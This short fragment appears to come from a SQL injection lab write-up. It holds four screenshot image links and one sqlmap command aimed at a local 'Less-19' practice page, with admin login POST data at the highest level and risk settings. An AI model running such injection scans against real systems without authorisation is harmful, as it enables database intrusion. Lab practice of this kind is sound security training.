 sqlmap -u "http://localhost/Less-19/" \> --batch \> --level=5 \> --risk=3 \> --data="uname=admin&passwd=admin&submit=Submit"